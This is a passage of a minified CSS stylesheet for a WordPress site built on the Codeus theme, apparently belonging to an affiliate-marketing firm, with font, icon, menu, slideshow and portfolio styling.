.wpb_row{margin-left:-15px;margin-right:-15px}body.vc_non_responsive .wpb_row .vc_span1,
body.vc_non_responsive .wpb_row .vc_span2,
body.vc_non_responsive .wpb_row .vc_span3,
body.vc_non_responsive .wpb_row .vc_span4,
body.vc_non_responsive .wpb_row .vc_span5,
body.vc_non_responsive .wpb_row .vc_span6,
body.vc_non_responsive .wpb_row .vc_span7,
body.vc_non_responsive .wpb_row .vc_span8,
body.vc_non_responsive .wpb_row .vc_span9,
body.vc_non_responsive .wpb_row .vc_span10,
body.vc_non_responsive .wpb_row .vc_span11,
body.vc_non_responsive .wpb_row .vc_span12,
body.vc_responsive .wpb_row .vc_span1,
body.vc_responsive .wpb_row .vc_span2,
body.vc_responsive .wpb_row .vc_span3,
body.vc_responsive .wpb_row .vc_span4,
body.vc_responsive .wpb_row .vc_span5,
body.vc_responsive .wpb_row .vc_span6,
body.vc_responsive .wpb_row .vc_span7,
body.vc_responsive .wpb_row .vc_span8,
body.vc_responsive .wpb_row .vc_span9,
body.vc_responsive .wpb_row .vc_span10,
body.vc_responsive .wpb_row .vc_span11,
body.vc_responsive .wpb_row
.vc_span12{padding-left:15px;padding-right:15px}body .wpb_row *,
body .wpb_row *:before,
body .wpb_row *:after{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}body .wpb_row > *,
body .wpb_row > *:before,
body .wpb_row>*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body .wpb_row .one_half,
body .wpb_row .one_third,
body .wpb_row
.one_fourth{box-sizing:border-box}.vc-element.vc-gallery,.vc-element.vc-video,.vc-element.vc-vimeo,.vc-element.vc-youtube,.vc-element.vc-image{z-index:1}.vc-gallery .gallery>div{display:none}.vc-gallery
.gallery{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/gallery-dummy.png') no-repeat 50% 50%}.vc-diagram .diagram-item>div{display:none}.vc-diagram .diagram-item{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/diagram-dummy.png') no-repeat 50% 50%}@font-face{font-family:Karla-Bold;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Bold.ttf') format('truetype')}@font-face{font-family:Karla-BoldItalic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-BoldItalic.ttf') format('truetype')}@font-face{font-family:Karla-Italic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Italic.ttf') format('truetype')}@font-face{font-family:Karla;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Regular;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Light;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Light.ttf') format('truetype')}@font-face{font-family:OpenSans-Bold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Bold.ttf') format('truetype')}@font-face{font-family:OpenSans-CondLight;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondLight.ttf') format('truetype')}@font-face{font-family:OpenSans-CondBold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondBold.ttf') format('truetype')}@font-face{font-family:Quicksand;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Regular.otf") format("opentype")}@font-face{font-family:Quicksand-LightItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-LightItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Light;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Light.otf") format("opentype")}@font-face{font-family:Quicksand-Italic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Italic.otf") format("opentype")}@font-face{font-family:Quicksand-BoldItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-BoldItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Bold;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Bold.otf") format("opentype")}.hyperlink_small{font-family:OpenSans-Regular;font-size:16px;text-decoration:underline}.subtitle_condensed_light{font-family:OpenSans-CondLight;font-family:16px}.text_body{font-family:OpenSans-Regular;font-size:16px}.text_body_medium_italic{font-family:OpenSans-Regular;font-family:16px;font-style:italic}.title_condensed_small{font-family:OpenSans-CondBold;font-size:16px}.title_xs{font-family:Quicksand;font-size:16px}.hyperlink{font-family:OpenSans-Regular;font-size:20px;text-decoration:underline}.hyperlink_bold{font-family:OpenSans-Bold;font-size:20px;text-decoration:underline}.subtitle_condensed{font-family:OpenSans-CondLight;font-size:20px}.text_body_large{font-family:OpenSans-Regular;font-size:20px}.text_body_large_italic{font-family:OpenSans-Regular;font-family:20px;font-style:italic}.title_condensed{font-family:OpenSans-CondBold;font-size:20px}.text_cta_intro{font-family:OpenSans-CondLight;font-size:23px}.hyperlink_title{font-family:OpenSans-Regular;font-size:26px;text-decoration:underline}.text_body_xl{font-family:OpenSans-Regular;font-size:26px}.title_small{font-family:Quicksand;font-size:26px}.subtitle{font-family:OpenSans-CondLight;font-size:30px}.title_medium{font-family:Quicksand;font-size:30px}.text_cta_close{font-family:Quicksand;font-size:34px}.title_large{font-family:Quicksand;font-size:36px}.title_xl{font-family:OpenSans-CondLight;font-size:40px}.title_page{font-family:Quicksand;font-size:46px}.title_xxl{font-family:Quicksand;font-size:55px}.Light_Grey{color:#808184}.Grey{color:#59595b}.Dark_Grey{color:#3d3942}.Light_Purple{color:#9073b3}.Purple{color:#645975}.Dark_Purple{color:#302542}.Blue{color:#00adee}.Black{color:#000}.White{color:#fff}.Grey_Bg{background-color:#f1f1f1}.Purple_Bg{background-color:#e8e6f1}.Merchant_Purple_Bg{background-color:#645975}.Affiliate_Purple_Bg{background-color:#b0a7c2}.About_Purple_Bg{background-color:#d7d3e1}.Box_Purple_Bg{background-color:#302542}.Orphan_Blue_Bg{background-color:#00adee}.White_Bg{background-color:#fff}@font-face{font-family:'icomoon';src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o');src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.ttf?3uqb4o') format('truetype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.woff?3uqb4o') format('woff'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.svg?3uqb4o#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="wp-svg-custom-"], [class*=" wp-svg-custom-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wp-svg-custom-adaptive-attribution:before{content:"\e900"}.wp-svg-custom-affiliate-relationships:before{content:"\e901"}.wp-svg-custom-affiliate-representation:before{content:"\e902"}.wp-svg-custom-affiliate-technologies:before{content:"\e903"}.wp-svg-custom-affiliates:before{content:"\e904"}.wp-svg-custom-attribution:before{content:"\e905"}.wp-svg-custom-brand-control:before{content:"\e906"}.wp-svg-custom-comparison:before{content:"\e907"}.wp-svg-custom-comprehensive-reporting:before{content:"\e908"}.wp-svg-custom-content:before{content:"\e909"}.wp-svg-custom-conversion-pixel-placement:before{content:"\e90a"}.wp-svg-custom-coupon-attribution:before{content:"\e90b"}.wp-svg-custom-coupon-compliance:before{content:"\e90c"}.wp-svg-custom-coupon:before{content:"\e90d"}.wp-svg-custom-custom-built-technologies:before{content:"\e90e"}.wp-svg-custom-display:before{content:"\e90f"}.wp-svg-custom-email:before{content:"\e910"}.wp-svg-custom-epc-by-affiliate-type:before{content:"\e911"}.wp-svg-custom-fraud-free-promise:before{content:"\e912"}.wp-svg-custom-loyalty:before{content:"\e913"}.wp-svg-custom-merchants:before{content:"\e914"}.wp-svg-custom-partner-with-top-affiliate-talent:before{content:"\e915"}.wp-svg-custom-protection:before{content:"\e916"}.wp-svg-custom-search:before{content:"\e917"}.wp-svg-custom-seo-sem-integration:before{content:"\e918"}.wp-svg-custom-shareable-offers:before{content:"\e919"}.wp-svg-custom-simplicity:before{content:"\e91a"}.wp-svg-custom-social:before{content:"\e91b"}.wp-svg-custom-surpassing-expectations:before{content:"\e91c"}.wp-svg-custom-top-coupon:before{content:"\e91d"}.wp-svg-custom-top-exclusive:before{content:"\e91e"}.wp-svg-custom-top-fixed-sale:before{content:"\e91f"}.wp-svg-custom-top-lead:before{content:"\e920"}.wp-svg-custom-top-mobile:before{content:"\e921"}.wp-svg-custom-top-percentage-sale:before{content:"\e922"}.wp-svg-custom-top-sem:before{content:"\e923"}.wp-svg-custom-transparency:before{content:"\e924"}.wp-svg-custom-zero-tolerance-fraud:before{content:"\e925"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;outline:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none;font-style:italic}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{vertical-align:top;max-width:100%;width:auto;height:auto}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html
.clearfix{height:1%}*:first-child + html
.clearfix{min-height:1%}.clear{height:0;font-size:0;line-height:0;clear:both}body{background-position:50% 50%;background-repeat:repeat;background-attachment:fixed;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#content .inner > p,
.block.content .inner>p{margin-bottom:20px}a{text-decoration:none}a:hover{text-decoration:underline}a:hover:after,a:hover:before{text-decoration:none}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:none}h1, h2, h3, h4, h5, h6,
table thead
th{text-transform:uppercase}h1{margin-bottom:0.689655em}h2,
body.home-constructor h3.widget-title{margin-bottom:0.555556em}#content>.inner>h2{margin-bottom:1.111112em}h3{margin-bottom:0.766667em}h4{margin-bottom:0.583333em}h5{margin-bottom:0.666667em}h6{margin-bottom:0.631579em}sup,sub{font-size:70%}table{border:8px
solid transparent}thead tr td,
thead tr
th{font-size:24px;padding:13px
25px 19px 25px}th,td{padding:15px
25px}table.nostyle{border:0
none}table.nostyle thead tr td,
table.nostyle thead tr
th{font-size:inherit;padding:0}table.nostyle th,
table.nostyle
td{padding:0}table.nostyle thead
tr{background-color:transparent !important}table.nostyle tr:nth-child(even){background-color:transparent !important}ol.styled{list-style:none;padding:0;margin:0}ul.styled{list-style:none;padding:0;margin:0}.nocomments{display:none}input[type="submit"],button,a.button{display:inline-block;position:relative;margin-top:30px;border:0
none;padding:18px
20px 17px 60px;text-transform:uppercase;cursor:pointer}a.button:hover{text-decoration:none}input[type="submit"]{padding:14px
25px}button:before,a.button:before{position:absolute;left:20px;top:50%;margin-top:-15px;font-family:'Codeus';font-weight:normal;font-size:16px;content:'\e603';text-indent:6px;border:1px
solid transparent;width:28px;height:28px;line-height:28px;text-align:center;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}blockquote p:after{font-family:'Codeus';font-weight:normal;font-size:25px;top:10px;position:relative;content:'\00a0 \e600';font-style:normal;vertical-align:bottom}.icon{position:absolute;left:0;width:28px;line-height:28px;font-size:21px;font-family:'Codeus-Icons';font-weight:normal;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center;border:1px
solid transparent}@-moz-document url-prefix(){}.noscript+.loading{position:relative;margin:0
auto;height:80px}.noscript+.loading:before{content:'';position:absolute;width:70px;height:70px;left:50%;margin-left:-35px;top:50%;margin-top:-35px;background:url('/wordpress/wp-content/themes/codeus/images/preloader.gif') no-repeat 50% 50%;background-color:#fff;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}input[type="text"],input[type="password"],textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="number"],input[type="range"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="month"],input[type="week"]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:7px;margin:3px;border:0
none;font-size:88.2%;font-family:inherit;border:1px
solid transparent}.pagination{text-align:center;margin-right:-17px;padding:20px
0 30px}.page-links-title{display:inline-block;line-height:50px;text-transform:uppercase;margin-right:15px;vertical-align:top}.pagination>a,.pagination>span{display:inline-block;width:49px;margin-right:17px;height:49px;line-height:49px;border:1px
solid transparent;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;text-align:center;text-decoration:none;font-weight:normal}.pagination a:hover{text-decoration:none}.pagination a.prev,
.pagination
a.next{position:relative;text-indent:50px;overflow:hidden;vertical-align:bottom}.pagination a.prev:before,
.pagination a.next:before{position:absolute;left:0;top:0;font-family:'Codeus';font-weight:normal;width:49px;line-height:49px;line-height:49px;font-size:30px;text-align:center;text-indent:0;background:transparent}.pagination a.prev:before{content:'\e606';text-indent:-8px}.pagination a.next:before{content:'\e607'}.socials-sharing{margin-top:30px}.socials
ul{margin:0
-15px -15px 0;font-size:0}.socials
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.socials li
a{display:inline-block;position:relative;width:35px;height:35px;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}.socials li a:after{position:absolute;top:0;left:0;width:35px;height:35px;line-height:35px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-align:center;text-indent:0;font-family:'Codeus-Socials';font-weight:normal;font-size:18px;color:#fff;background-color:#d6dde3}.socials li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.socials li.twitter a:after{content:'\e603'}.socials li.facebook a:after{content:'\e601'}.socials li.linkedin a:after{content:'\e604'}.socials li.googleplus a:after{content:'\e602'}.socials li.stumbleupon a:after{content:'\e606'}.socials li.rss a:after{content:'\e608'}.tags{margin:30px
0}#page{width:100%;min-height:100%;background-repeat:no-repeat;background-position:50% 0;box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);position:relative;z-index:10}#page.fullwidth{padding:0}#page.boxed{width:1260px;margin:0
auto}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.central-wrapper{width:1200px;margin:0
auto}#page.boxed #header.header-fixed .central-wrapper{width:1200px}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.page-title-block{text-align:center;background-color:#4fa4c8;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover}.page-title-block-content{padding:23px
0 26px 0}.page-title-block .page-title-block-header
h1{margin:0;text-transform:none;font-size:100%;line-height:1.2;color:#fff}@media only screen and (max-width:550px){.page-title-block .page-title-block-header
h1{font-size:77%}}.page-title-block .page-excerpt{margin:11px
0 0 0;font-size:112%}#header{position:relative;border-top:0 none;z-index:10}#header .central-wrapper{padding-bottom:20px}#header.header-fixed{background:rgba(255,255,255,0.95)}#header.header-fixed:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%)}#header.header-fixed{position:fixed;left:0;top:0;width:100%}#header
h1{margin:0}#header
.logo{float:left;padding:20px
0 0 20px;max-width:50%;line-height:0}#header .logo img.header-fixed-logo{display:none}#header .logo
a{font-size:16px}@media only screen and (max-width:1199px){#header .logo
img{display:none !important}#header .logo img.header-fixed-logo{display:inline !important}}#header .logo-position-right
.logo{float:right;padding:20px
20px 0 0}#header.header-fixed
.logo{padding-top:20px}#header #site-navigation{float:right}#header .logo-position-right #site-navigation{float:left}#header #site-navigation .menu-toggle{display:none}#header #site-navigation
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation ul.main_menu
li{display:inline-block;padding:20px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation ul.main_menu li
a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap}#header #site-navigation ul.main_menu li a:hover{text-decoration:none}#header #site-navigation ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation ul.main_menu li:hover > ul,
#header #site-navigation ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation ul.main_menu li
li{display:block;padding:0}#header #site-navigation ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation ul.main_menu ul ul,
#header #site-navigation ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation ul.main_menu ul li:hover > ul,
#header #site-navigation ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.content-wrap{position:relative;z-index:8}#main{padding:70px
0 0}#main .central-wrapper{padding-bottom:120px}.panel{padding-right:350px}body.home-constructor
.panel{padding-right:380px}body.home-constructor .content-right
.panel{padding-right:0;padding-left:380px}.center{float:left;position:relative;padding:0
0 0 15px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.content-right
.panel{padding-right:0;padding-left:350px}.content-right
.center{padding:0
15px 0 0;margin-right:0;float:right}.fullwidth{padding:0
15px;clear:both}.sidebar{float:right;width:270px;padding:0
15px 0 65px;margin-right:-350px}.content-right
.sidebar{float:left;width:270px;padding:0
65px 0 15px;margin-left:-350px;margin-right:0}body.home-constructor
.sidebar{width:330px;padding:0
15px 0 35px;margin-right:-380px}body.home-constructor .content-right
.sidebar{width:330px;padding:0
35px 0 15px;margin-left:-380px;margin-right:0}.sidebar .widget+.widget{margin-top:35px;border-top:1px solid transparent;padding-top:35px}.sidebar .widget.picturebox + .widget,
.sidebar .widget.widget_submenu + .widget,
.sidebar .widget.widget_nav_menu + .widget,
.sidebar .widget.widget_categories + .widget,
.sidebar .widget.widget_meta + .widget,
.sidebar .widget.widget_search + .widget,
.sidebar .widget.Custom_Flickr + .widget,
.sidebar .widget.project_info + .widget,
.sidebar .widget.widget_testimonials+.widget{border-top:0 solid;margin-top:25px}#footer
#contacts{padding:60px
0}#footer .socials-icons
.text{padding-bottom:35px}#footer .socials-icons li
a{width:60px;height:60px}#footer .socials-icons li a:after{width:60px;height:60px;line-height:60px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;font-size:32px;background-color:#7b848f}#footer .socials-icons li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}#bottom-line{padding:35px
0}#bottom-line ul.footer-nav{list-style:none;padding:0;margin:0}#bottom-line .footer-nav
li{display:inline-block;margin-right:20px;position:relative;padding-left:1.2em}#bottom-line .footer-nav li
a{display:block;white-space:nowrap}#bottom-line .footer-nav li:before{position:absolute;font-family:'Codeus';font-weight:normal;content:'\e60f';font-size:64.7%;left:0.5em}.block{z-index:9}.slideshow{position:relative;overflow:hidden}.slideshow.noscript,.slideshow.noscript+.loading{height:470px;display:block !important}.slideshow.noscript+.loading{margin-top:-470px;z-index:10}.slideshow .nivo-controlNav{padding:0
0 16px;height:17px;margin-top:-33px;position:relative;z-index:20}.slideshow .nivo-controlNav
a{display:inline-block;background:url('/wordpress/wp-content/themes/codeus/images/slideshow-buttons.png') no-repeat 0 0;height:17px;width:17px;margin:0
4px 0 0 !important;text-indent:-100px;overflow:hidden}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-caption{padding:0;overflow:visible;opacity:1;position:relative;width:1200px;margin:0
auto}.slideshow .caption-left,
.slideshow .caption-right{position:absolute;bottom:50px;max-width:50%}.slideshow .caption-left{left:20px}.slideshow .caption-right{right:20px}@media only screen and (max-width:1439px){.slideshow .nivo-caption{width:auto}.slideshow .caption-left{left:155px}.slideshow .caption-right{right:155px}}@media only screen and (max-width:799px){.slideshow .caption-left{left:80px}.slideshow .caption-right{right:80px}}.slideshow .caption-left .title,
.slideshow .caption-left
.description{float:left;text-align:left}.slideshow .caption-right .title,
.slideshow .caption-right
.description{float:right;text-align:right}.slideshow .nivo-caption
.title{color:#fff;background-color:#3b526f;background-color:rgba(59, 82, 111, 0.6);padding:10px
15px}.slideshow .nivo-caption
.description{color:#fff;background-color:#000;background-color:rgba(0, 0, 0, 0.6);padding:0
10px}.quickfinder{padding:50px
0}h2+.quickfinder{padding-top:30px}.quickfinder
ul{text-align:justify;margin-bottom:-60px;font-size:1px;line-height:0}.quickfinder ul:after{content:'';display:inline-block;width:100%;height:0;font-size:0;overflow:hidden}.quickfinder ul
li{display:inline-block;text-align:center;width:255px;vertical-align:top;margin-bottom:60px}.quickfinder ul
li{width:255px;padding:0
10px}.quickfinder ul li
a{text-decoration:none}.quickfinder ul li
span{display:block}.quickfinder ul li
.image{position:relative;width:170px;height:170px;line-height:170px;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;font-weight:normal;text-align:center;font-family:'Codeus-Icons';margin:0
auto 25px;font-size:85px;overflow:hidden}body.lazy-enabled .quickfinder ul li
.image{transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0)}.quickfinder ul li
.image.thumb{background:transparent}.quickfinder ul li .image.thumb
span{margin:0;height:170px;width:170px;position:relative}.quickfinder ul li .image.thumb
img{position:relative;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px}.quickfinder ul li .image.thumb
.overlay{height:100%;width:100%;position:absolute;top:0;left:0;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;opacity:0;background-color:rgb(58, 83, 112)}.quickfinder ul li:hover .image.thumb
.overlay{opacity:0.8}body.lazy-enabled .quickfinder ul li
.caption{opacity:0}.quickfinder ul li .image
span{width:168px;height:168px;line-height:168px;margin:1px
auto 0;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;text-align:center;font-family:'Codeus-Icons';font-size:85px;overflow:hidden;cursor:pointer;font-weight:normal}.quickfinder ul li
.title{text-transform:uppercase;margin-bottom:15px}.quickfinder.block{background-position:50% 0;background-repeat:repeat;padding-bottom:0}.quickfinder.block .central-wrapper{padding-bottom:45px}.portfolio{padding:20px
0}.portfolio .galleriffic,
.portfolio
.rubrics{position:relative;overflow:hidden}.portfolio .galleriffic ul.thumbs,
.portfolio .rubrics
ul.thumbs{text-align:justify;margin-bottom:-30px;font-size:1px;line-height:0}.portfolio .galleriffic ul.thumbs:after,
.portfolio .rubrics ul.thumbs:after{content:'';display:inline-block;width:100%;height:0;font-size:0px;overflow:hidden}.portfolio .galleriffic ul.thumbs li,
.portfolio .rubrics ul.thumbs
li{display:inline-block;text-align:center;vertical-align:top;margin-bottom:47px;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.small .rubrics ul.thumbs
li{margin-bottom:43px}.portfolio.small ul
li{width:267px}.portfolio.medium ul
li{width:371px}.center .portfolio.medium ul
li{width:292px}.portfolio.big ul
li{width:565px}.portfolio ul.thumbs
li{max-width:100%}.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative;text-align:center;overflow:hidden}.portfolio ul.thumbs li a
span{display:block}.portfolio ul.thumbs li
.image{position:relative}@media only screen and (max-width:565px){.portfolio.small .galleriffic ul.thumbs,
.portfolio.small .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:771px){.portfolio.medium .galleriffic ul.thumbs,
.portfolio.medium .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:1199px){.portfolio.big .galleriffic ul.thumbs,
.portfolio.big .rubrics
ul.thumbs{text-align:center}}.portfolio ul.thumbs li .image
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.portfolio ul.thumbs li
.caption{width:100%}.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.portfolio.small ul.thumbs li
.title{height:45px;margin:-45px 0 0 0;background:none;line-height:45px}.portfolio ul.thumbs li .small-title{text-transform:uppercase;text-align:left;line-height:1.2;margin:20px
0 0 0}.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:10.9%;font-size:20px;z-index:2}.portfolio.medium ul.thumbs li .share-block-toggle{width:16.6%}.portfolio.small ul.thumbs li .share-block-toggle{width:45px}.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.portfolio.small ul.thumbs li .share-block{height:45px;line-height:45px}.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.portfolio ul.thumbs li
.description{padding:20px
0 0;min-height:20px;text-align:left}.portfolio.small ul.thumbs li
.description{padding-top:11px}.portfolio ul.thumbs li
.info{font-size:88.2%;line-height:1.471;text-align:left;padding:0
0 0 0}.portfolio ul.thumbs li .info
span{margin:0
8px 0 6px}.portfolio ul.thumbs li .info
a{display:inline;font-size:88.2%;line-height:1.471;cursor:pointer}.portfolio ul.thumbs li .info a:hover{text-decoration:underline}.portfolio
ul.filter{margin-bottom:45px;text-align:center}.portfolio ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .portfolio.medium ul.filter
li{width:auto}.portfolio ul.filter li
a{display:block}.portfolio ul.filter li.iconed
a{position:relative;padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px}.portfolio ul.filter li.active
a{text-decoration:underline}.portfolio ul.filter li
.icon{background:none}.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a
.icon{background:none}.portfolio ul.thumbs-temp{display:none}.portfolio.list ul.thumbs
